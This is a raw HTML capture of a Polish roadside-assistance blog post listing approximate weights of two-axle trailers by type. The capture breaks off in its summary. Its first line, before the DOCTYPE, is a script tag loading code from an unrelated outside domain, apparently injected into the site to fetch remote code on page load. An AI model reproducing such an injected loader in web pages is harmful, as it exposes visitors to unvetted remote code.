

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/
body_size: 63819
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<!--[if IE 9]><html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="pl-PL"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/css/24ef55de66efb723cfc78dc514cf9daf.css?ver=4ee9f" /><meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć</title><meta name="description" content="Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć - Wejdź na naszą stronę aby dowiedzieć się więcej!" /><link rel="canonical" href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć" /><meta property="og:description" content="Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć - Wejdź na naszą stronę aby dowiedzieć się więcej!" /><meta property="og:url" content="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/" /><meta property="og:site_name" content="Laweta-Pomoc-Drogowa-Holowanie.pl" /><meta property="article:publisher" content="https://www.facebook.com/lawetapomocdrogowaholowanie" /><meta property="article:published_time" content="2023-04-30T01:06:22+00:00" /><meta property="article:modified_time" content="2023-04-30T01:07:10+00:00" /><meta property="og:image" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg" /><meta property="og:image:width" content="612" /><meta property="og:image:height" content="408" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="laweta-pomoc-drogowa-holowanie.pl" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@pomoc_drogowapl" /><meta name="twitter:site" content="@pomoc_drogowapl" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="laweta-pomoc-drogowa-holowanie.pl" /><meta name="twitter:label2" content="Szacowany czas czytania" /><meta name="twitter:data2" content="4 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/#article","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/"},"author":{"name":"laweta-pomoc-drogowa-holowanie.pl","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/person/5abe8a7425e7bf3c101ff1cbef3152cd"},"headline":"Ile waży laweta dwuosiowa? &#8211; Wszystko, co musisz wiedzieć","datePublished":"2023-04-30T01:06:22+00:00","dateModified":"2023-04-30T01:07:10+00:00","mainEntityOfPage":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/"},"wordCount":664,"publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"articleSection":["Pomoc Drogowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/","url":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/","name":"Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć","isPartOf":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website"},"datePublished":"2023-04-30T01:06:22+00:00","dateModified":"2023-04-30T01:07:10+00:00","description":"Ile waży laweta dwuosiowa? - Wszystko, co musisz wiedzieć - Wejdź na naszą stronę aby dowiedzieć się więcej!","breadcrumb":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/"]}]},{"@type":"BreadcrumbList","@id":"https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://laweta-pomoc-drogowa-holowanie.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://laweta-pomoc-drogowa-holowanie.pl/blog/"},{"@type":"ListItem","position":3,"name":"Ile waży laweta dwuosiowa? &#8211; Wszystko, co musisz wiedzieć"}]},{"@type":"WebSite","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#website","url":"https://laweta-pomoc-drogowa-holowanie.pl/","name":"Laweta-Pomoc-Drogowa-Holowanie.pl","description":"","publisher":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://laweta-pomoc-drogowa-holowanie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#organization","name":"Laweta-pomoc-drogowa-holowanie.pl","url":"https://laweta-pomoc-drogowa-holowanie.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/01/1.jpg","width":612,"height":408,"caption":"Laweta-pomoc-drogowa-holowanie.pl"},"image":{"@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawetapomocdrogowaholowanie","https://twitter.com/pomoc_drogowapl"]},{"@type":"Person","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/person/5abe8a7425e7bf3c101ff1cbef3152cd","name":"laweta-pomoc-drogowa-holowanie.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://laweta-pomoc-drogowa-holowanie.pl/#/schema/person/image/","url":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/avatar/f9a35c8f695baddc820c95a3ab4c0143.jpg?ver=1769030793","contentUrl":"https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/avatar/f9a35c8f695baddc820c95a3ab4c0143.jpg?ver=1769030793","caption":"laweta-pomoc-drogowa-holowanie.pl"},"sameAs":["https://laweta-pomoc-drogowa-holowanie.pl"],"url":"https://laweta-pomoc-drogowa-holowanie.pl/author/laweta-pomoc-drogowa-holowanie-pl/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z wpisami" href="https://laweta-pomoc-drogowa-holowanie.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Laweta-Pomoc-Drogowa-Holowanie.pl &raquo; Ile waży laweta dwuosiowa? &#8211; Wszystko, co musisz wiedzieć Kanał z komentarzami" href="https://laweta-pomoc-drogowa-holowanie.pl/ile-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2File-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaweta-pomoc-drogowa-holowanie.pl%2File-wazy-laweta-dwuosiowa-wszystko-co-musisz-wiedziec%2F&#038;format=xml" /> <script type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PB63CK2" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('set','linker',{"domains":["laweta-pomoc-drogowa-holowanie.pl"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PB63CK2")</script> <link rel="https://api.w.org/" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-json/wp/v2/posts/54524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://laweta-pomoc-drogowa-holowanie.pl/?p=54524' /><meta name="generator" content="Site Kit by Google 1.108.0" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6SRLRF7E85"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6SRLRF7E85')</script> <link rel="pingback" href="https://laweta-pomoc-drogowa-holowanie.pl/xmlrpc.php"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/uploads/2023/04/cropped-favicon-270x270.png" /></head><body id="top" class="wp-singular post-template-default single single-post postid-54524 single-format-standard wp-theme-rife-free rife-free header-horizontal site-layout-full elementor-default elementor-kit-12124 elementor-page elementor-page-54524" itemtype="https://schema.org/WebPage" itemscope><div class="whole-layout"><div class="page-background to-move"></div><header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line full no-tools sticky-no-hiding" itemtype="https://schema.org/WPHeader" itemscope><div class="head"><div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo text-logo" href="https://laweta-pomoc-drogowa-holowanie.pl/" title="Laweta-Pomoc-Drogowa-Holowanie.pl" rel="home" itemprop="url" data-wpel-link="internal">Pomoc Drogowa</a></div><nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="menu-container"><ul id="menu-main-menu" class="top-menu with-effect menu--ferdinand opener-icons-on"><li id="menu-item-12130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12130 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/" data-wpel-link="internal"><span><em>Strona Główna</em></span></a></li><li id="menu-item-12126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12126 normal-menu"><a href="tel:790817762" data-wpel-link="internal"><span><em>ZADZWOŃ</em></span></a></li><li id="menu-item-12129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12129 normal-menu"><a href="https://laweta-pomoc-drogowa-holowanie.pl/blog" data-wpel-link="internal"><span><em>Blog</em></span></a></li><li id="menu-item-37478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37478 normal-menu"><a href="#"><span><em>Pomoc Drogowa</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53074"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa-tir/" data-wpel-link="internal"><span>Pomoc Drogowa TIR</span></a></li><li id="menu-item-49025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49025"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa</span></a></li><li id="menu-item-49036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49036"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24</span></a></li><li id="menu-item-49026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49026"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Pomoc Drogowa 24h</span></a></li><li id="menu-item-49027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49027"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Tania Pomoc Drogowa</span></a></li><li id="menu-item-49028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49028"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Auto Pomoc</span></a></li><li id="menu-item-49037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49037"><a href="https://laweta-pomoc-drogowa-holowanie.pl/pomoc-drogowa/" data-wpel-link="internal"><span>Autopomoc</span></a></li></ul></li><li id="menu-item-37479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37479 normal-menu"><a href="#"><span><em>Laweta</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53101"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-tir/" data-wpel-link="internal"><span>Laweta TIR</span></a></li><li id="menu-item-50859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50859"><a href="https://laweta-pomoc-drogowa-holowanie.pl/autolaweta/" data-wpel-link="internal"><span>Autolaweta</span></a></li><li id="menu-item-50861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50861"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-cennik/" data-wpel-link="internal"><span>Laweta Cennik</span></a></li><li id="menu-item-50862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50862"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-autolawety/" data-wpel-link="internal"><span>Wynajem Autolawety</span></a></li><li id="menu-item-50863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50863"><a href="https://laweta-pomoc-drogowa-holowanie.pl/koszt-lawety/" data-wpel-link="internal"><span>Koszt Lawety</span></a></li><li id="menu-item-50864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50864"><a href="https://laweta-pomoc-drogowa-holowanie.pl/ile-kosztuje-laweta/" data-wpel-link="internal"><span>Ile kosztuje laweta?</span></a></li><li id="menu-item-50888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50888"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta-samochodowa/" data-wpel-link="internal"><span>Laweta Samochodowa</span></a></li><li id="menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50889"><a href="https://laweta-pomoc-drogowa-holowanie.pl/przyczepa-laweta/" data-wpel-link="internal"><span>Przyczepa Laweta</span></a></li><li id="menu-item-49024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49024"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta</span></a></li><li id="menu-item-49029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49029"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Laweta 24h</span></a></li><li id="menu-item-49030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49030"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Lawety</span></a></li><li id="menu-item-49031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49031"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Tania Laweta</span></a></li><li id="menu-item-49032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49032"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Transport Lawetą</span></a></li><li id="menu-item-49034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49034"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Autolawety</span></a></li><li id="menu-item-49035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49035"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal"><span>Auto Laweta</span></a></li></ul></li><li id="menu-item-37480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-37480 normal-menu"><a href="#"><span><em>Holowanie</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-53100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53100"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-tir/" data-wpel-link="internal"><span>Holowanie TIR</span></a></li><li id="menu-item-49023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49023"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie</span></a></li><li id="menu-item-50860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50860"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie-auta/" data-wpel-link="internal"><span>Holowanie Auta</span></a></li><li id="menu-item-49038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49038"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Aut</span></a></li><li id="menu-item-49040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49040"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Auto</span></a></li><li id="menu-item-49041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49041"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Pojazdu</span></a></li><li id="menu-item-49042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holowanie Samochodu</span></a></li><li id="menu-item-49043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49043"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Tanie Holowanie</span></a></li><li id="menu-item-49044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Autoholowanie</span></a></li><li id="menu-item-49045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49045"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowanie</span></a></li><li id="menu-item-49046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49046"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Auto Holowane</span></a></li><li id="menu-item-49047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49047"><a href="https://laweta-pomoc-drogowa-holowanie.pl/holowanie/" data-wpel-link="internal"><span>Holownik</span></a></li></ul></li><li id="menu-item-62975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-62975 normal-menu"><a href="#"><span><em>Dodatkowe usługi</em></span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i><ul class="sub-menu"><li id="menu-item-62430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62430"><a href="https://laweta-pomoc-drogowa-holowanie.pl/odpalanie-z-kabli/" data-wpel-link="internal"><span>Odpalanie z kabli</span></a></li><li id="menu-item-62976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62976"><a href="https://laweta-pomoc-drogowa-holowanie.pl/dowoz-paliwa/" data-wpel-link="internal"><span>Dowóz Paliwa</span></a></li><li id="menu-item-63517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63517"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wynajem-lawety/" data-wpel-link="internal"><span>Wynajem Lawety</span></a></li><li id="menu-item-64042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64042"><a href="https://laweta-pomoc-drogowa-holowanie.pl/wypozyczalnia-lawet/" data-wpel-link="internal"><span>Wypożyczalnia lawet</span></a></li><li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://laweta-pomoc-drogowa-holowanie.pl/mobilny-mechanik/" data-wpel-link="internal"><span>Mobilny Mechanik</span></a></li><li id="menu-item-65140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65140"><a href="https://laweta-pomoc-drogowa-holowanie.pl/serwis-mobilny/" data-wpel-link="internal"><span>Serwis Mobilny</span></a></li><li id="menu-item-66293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66293"><a href="https://laweta-pomoc-drogowa-holowanie.pl/awaryjne-otwieranie-samochodu/" data-wpel-link="internal"><span>Awaryjne otwieranie samochodu</span></a></li></ul></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a title="Wyszukaj miasto" href="#" aria-label="Search Title Link">Wyszukaj miasto</a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://laweta-pomoc-drogowa-holowanie.pl/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav><div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div></div></header><div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed with-sidebar right-sidebar"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="tb" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Ile waży laweta dwuosiowa? &#8211; Wszystko, co musisz wiedzieć</h1></div></div></div></header><article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope><div class="content-limiter"><div id="col-mask"><div id="post-54524" class="content-box post-54524 post type-post status-publish format-standard category-pomoc-drogowa"><div class="formatter"><div class="hentry"><div class="post-hatom-fix">
<span class="entry-title">Ile waży laweta dwuosiowa? &#8211; Wszystko, co musisz wiedzieć</span></div><div class="real-content entry-content" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="54524" class="elementor elementor-54524"><section class="elementor-section elementor-top-section elementor-element elementor-element-3283fc42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3283fc42" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f8941b9" data-id="3f8941b9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a841b6a elementor-widget elementor-widget-text-editor" data-id="3a841b6a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;"><span id="Wstep">Wstęp</span></h3><p style="text-align: center;"><a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">Lawety</a> dwuosiowe są bardzo popularne wśród kierowców i przedsiębiorców, którzy potrzebują przewozić ciężkie przedmioty z jednego miejsca do drugiego. Jednak jednym z najważniejszych czynników, który trzeba wziąć pod uwagę podczas wyboru lawety, jest jej waga. W tym artykule dowiesz się, ile waży typowa <a href="https://laweta-pomoc-drogowa-holowanie.pl/laweta/" data-wpel-link="internal">laweta</a> dwuosiowa oraz jakie czynniki wpływają na jej wagę.</p><h3 style="text-align: center;"><span id="Rodzaje_lawet_dwuosiowych">Rodzaje lawet dwuosiowych</span></h3><p style="text-align: center;">Istnieje wiele rodzajów lawet dwuosiowych, z których każda ma inną wagę. Poniżej przedstawiamy kilka najpopularniejszych rodzajów lawet dwuosiowych:</p><h4 style="text-align: center;"><span id="Lawety_do_przewozu_samochodow">Lawety do przewozu samochodów</span></h4><p style="text-align: center;">Lawety do przewozu samochodów są bardzo popularne wśród kierowców i przedsiębiorców. Ich waga zwykle wynosi od 500 do 1500 kilogramów.</p><h4 style="text-align: center;"><span id="Lawety_do_przewozu_materialow_budowlanych">Lawety do przewozu materiałów budowlanych</span></h4><p style="text-align: center;">Lawety do przewozu materiałów budowlanych są idealne do przewożenia ciężkich materiałów, takich jak płyty gipsowo-kartonowe, płyty betonowe czy cegły. Ich waga zwykle wynosi od 750 do 2000 kilogramów.</p><h4 style="text-align: center;"><span id="Lawety_do_przewozu_maszyn">Lawety do przewozu maszyn</span></h4><p style="text-align: center;">Lawety do przewozu maszyn są idealne do przewożenia ciężkich maszyn, takich jak koparki, ładowarki czy walcarki. Ich waga zwykle wynosi od 1500 do 3000 kilogramów.</p><h3 style="text-align: center;"><span id="Czynniki_wplywajace_na_wage_lawety_dwuosiowej">Czynniki wpływające na wagę lawety dwuosiowej</span></h3><p style="text-align: center;">Waga lawety dwuosiowej zależy od wielu czynników, takich jak:</p><h4 style="text-align: center;"><span id="Rozmiar_lawety">Rozmiar lawety</span></h4><p style="text-align: center;">Im większa laweta, tym większa jej waga. Dlatego jeśli potrzebujesz lawety do przewożenia mniejszych przedmiotów, zaleca się wybór mniejszej lawety, aby uniknąć nadmiernego obciążenia pojazdu.</p><h4 style="text-align: center;"><span id="Konstrukcja_lawety">Konstrukcja lawety</span></h4><p style="text-align: center;">Konstrukcja lawety również wpływa na jej wagę. Lawety wykonane z lekkich materiałów, takich jak aluminium, są lżejsze niż lawety wykonane z cięższych materiałów, takich jak stal.</p><h4 style="text-align: center;"><span id="Liczba_osi_lawety">Liczba osi lawety</span></h4><p style="text-align: center;">Lawety z większą liczbą osi są zwykle cięższe niż lawety z mniejszą liczbą osi.</p><h3 style="text-align: center;"><span id="Typowe_wagi_lawet_dwuosiowych">Typowe wagi lawet dwuosiowych</span></h3><p style="text-align: center;">Jak już wspomnieliśmy, waga lawety dwuosiowej zależy od wielu czynników. Poniżej przedstawiamy przybliżone wagi kilku popularnych typów lawet dwuosiowych:</p><h4 style="text-align: center;"><span id="Laweta_do_przewozu_samochodow">Laweta do przewozu samochodów</span></h4><p style="text-align: center;">Typowa waga lawety do przewozu samochodów wynosi od 500 do 1500 kilogramów, jednak może się różnić w zależności od wielkości i konstrukcji lawety.</p><h4 style="text-align: center;"><span id="Laweta_do_przewozu_materialow_budowlanych">Laweta do przewozu materiałów budowlanych</span></h4><p style="text-align: center;">Typowa waga lawety do przewozu materiałów budowlanych wynosi od 750 do 2000 kilogramów, ale znowu zależy to od wielkości i konstrukcji lawety.</p><h4 style="text-align: center;"><span id="Laweta_do_przewozu_maszyn">Laweta do przewozu maszyn</span></h4><p style="text-align: center;">Typowa waga lawety do przewozu maszyn wynosi od 1500 do 3000 kilogramów, ale w tym przypadku również waga lawety zależy od wielu czynników, takich jak wielkość, konstrukcja i liczba osi.</p><h3 style="text-align: center;"><span id="Podsumowanie">Podsumowanie</span></h3><p style="text-align: 